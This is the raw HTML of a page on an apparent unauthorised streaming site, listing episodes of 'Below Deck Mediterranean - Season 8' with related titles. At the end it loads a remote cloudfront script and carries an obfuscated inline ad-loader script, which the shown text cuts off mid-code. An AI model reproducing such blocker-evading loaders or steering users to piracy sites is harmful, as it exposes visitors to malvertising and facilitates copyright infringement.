href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/belgium/ class=dropdown-item title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/argentina/ class=dropdown-item title=Argentina>Argentina</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/spain/ class=dropdown-item title=Spain>Spain</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/ireland/ class=dropdown-item title=Ireland>Ireland</a></li><li><a href=https://123moviesfun.is/country/netherlands/ class=dropdown-item title=Netherlands>Netherlands</a></li><li><a href=https://123moviesfun.is/country/hungary/ class=dropdown-item title=Hungary>Hungary</a></li><li><a href=https://123moviesfun.is/country/thailand/ class=dropdown-item title=Thailand>Thailand</a></li><li><a href=https://123moviesfun.is/country/south-korea/ class=dropdown-item title="South Korea">South Korea</a></li><li><a href=https://123moviesfun.is/country/northern-ireland/ class=dropdown-item title="Northern Ireland">Northern Ireland</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/below-deck-mediterranean-season-8-1630855955/>Below Deck Mediterranean - Season 8</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630855955 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/below-deck-mediterranean-season-8-1630855955.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/below-deck-mediterranean-season-8-1630855955.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/below-deck-mediterranean-season-8-1630855955.jpg width=1200 height=500 class="lazy card-img-top" alt="Below Deck Mediterranean - Season 8"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-14 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 14">
Episode 14
</button>
<button id=ep-13 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 13">
Episode 13
</button>
<button id=ep-12 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 12">
Episode 12
</button>
<button id=ep-11 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 11">
Episode 11
</button>
<button id=ep-10 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 10">
Episode 10
</button>
<button id=ep-9 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 9">
Episode 9
</button>
<button id=ep-8 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 8">
Episode 8
</button>
<button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-mediterranean-season-8-1630855955.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-mediterranean-season-8-1630855955.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-mediterranean-season-8-1630855955.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-8-1630855955.jpg width=200 height=300 class="lazy img-fluid" alt="Below Deck Mediterranean - Season 8"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">Below Deck Mediterranean - Season 8</h1><div class="fst-italic lh-sm mb-2"></div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/reality-tv/>Reality-TV</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/sandy-yawn/>Sandy Yawn</a>, <a href=https://123moviesfun.is/actor/hannah-ferrier/>Hannah Ferrier</a>, <a href=https://123moviesfun.is/actor/malia-white/>Malia White</a></p><p class=mb-1><strong>Director:</strong>
-</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">14</span></p><p class=mb-1><strong>Duration:</strong> 43m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2023/>2023</a></p><p class=mb-1><strong>IMDb:</strong> 7.6/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-mediterranean-season-10-1630859901/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-mediterranean-season-10-1630859901.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-mediterranean-season-10-1630859901.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-mediterranean-season-10-1630859901.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-10-1630859901.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck Mediterranean - Season 10"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck Mediterranean - Season 10</h2></div><span class=mlbe>Eps<i>16</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-mediterranean-season-9-1630857345/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-mediterranean-season-9-1630857345.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-mediterranean-season-9-1630857345.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-mediterranean-season-9-1630857345.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-9-1630857345.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck Mediterranean - Season 9"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck Mediterranean - Season 9</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-mediterranean-season-7-1630853745/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-mediterranean-season-7-1630853745.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-mediterranean-season-7-1630853745.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-mediterranean-season-7-1630853745.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-7-1630853745.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck Mediterranean - Season 7"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck Mediterranean - Season 7</h2></div><span class=mlbe>Eps<i>20</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-mediterranean-season-6-1630851307/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-mediterranean-season-6-1630851307.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-mediterranean-season-6-1630851307.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-mediterranean-season-6-1630851307.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-mediterranean-season-6-1630851307.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck Mediterranean - Season 6"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck Mediterranean - Season 6</h2></div><span class=mlbe>Eps<i>18</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/impractical-jokers-season-12-1630860583/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/impractical-jokers-season-12-1630860583.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/impractical-jokers-season-12-1630860583.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/impractical-jokers-season-12-1630860583.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/impractical-jokers-season-12-1630860583.jpg width=200 height=300 class="lazy card-img-top" alt="Impractical Jokers - Season 12"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Impractical Jokers - Season 12</h2></div><span class=mlbe>Eps<i>5</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/rupaul-s-drag-race-season-18-1630860486/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/rupaul-s-drag-race-season-18-1630860486.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/rupaul-s-drag-race-season-18-1630860486.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/rupaul-s-drag-race-season-18-1630860486.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/rupaul-s-drag-race-season-18-1630860486.jpg width=200 height=300 class="lazy card-img-top" alt="RuPaul's Drag Race - Season 18"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">RuPaul's Drag Race - Season 18</h2></div><span class=mlbe>Eps<i>2</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shark-tank-season-16-1630858656/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shark-tank-season-16-1630858656.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shark-tank-season-16-1630858656.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shark-tank-season-16-1630858656.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shark-tank-season-16-1630858656.jpg width=200 height=300 class="lazy card-img-top" alt="Shark Tank - Season 16"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shark Tank - Season 16</h2></div><span class=mlbe>Eps<i>20</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/deadliest-catch-season-21-1630860066/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/deadliest-catch-season-21-1630860066.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/deadliest-catch-season-21-1630860066.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/deadliest-catch-season-21-1630860066.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/deadliest-catch-season-21-1630860066.jpg width=200 height=300 class="lazy card-img-top" alt="Deadliest Catch - Season 21"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Deadliest Catch - Season 21</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/below-deck-season-12-1630859162/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/below-deck-season-12-1630859162.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/below-deck-season-12-1630859162.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/below-deck-season-12-1630859162.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/below-deck-season-12-1630859162.jpg width=200 height=300 class="lazy card-img-top" alt="Below Deck - Season 12"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Below Deck - Season 12</h2></div><span class=mlbe>Eps<i>15</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-curse-of-oak-island-season-12-1630858096/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-curse-of-oak-island-season-12-1630858096.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-curse-of-oak-island-season-12-1630858096.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-curse-of-oak-island-season-12-1630858096.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-curse-of-oak-island-season-12-1630858096.jpg width=200 height=300 class="lazy card-img-top" alt="The Curse of Oak Island - Season 12"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Curse of Oak Island - Season 12</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/rupaul-s-drag-race-season-17-1630858228/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/rupaul-s-drag-race-season-17-1630858228.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/rupaul-s-drag-race-season-17-1630858228.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/rupaul-s-drag-race-season-17-1630858228.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/rupaul-s-drag-race-season-17-1630858228.jpg width=200 height=300 class="lazy card-img-top" alt="RuPaul's Drag Race - Season 17"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">RuPaul's Drag Race - Season 17</h2></div><span class=mlbe>Eps<i>16</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/gold-rush-season-14-1630856055/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/gold-rush-season-14-1630856055.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/gold-rush-season-14-1630856055.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/gold-rush-season-14-1630856055.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/gold-rush-season-14-1630856055.jpg width=200 height=300 class="lazy card-img-top" alt="Gold Rush - Season 14"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Gold Rush - Season 14</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/comedy/ title=Comedy>Comedy</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/action/ title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/thriller/ title=Thriller>Thriller</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/belgium/ title=Belgium>Belgium</a></li><li><a href=https://123moviesfun.is/country/japan/ title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/australia/ title=Australia>Australia</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36384;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var 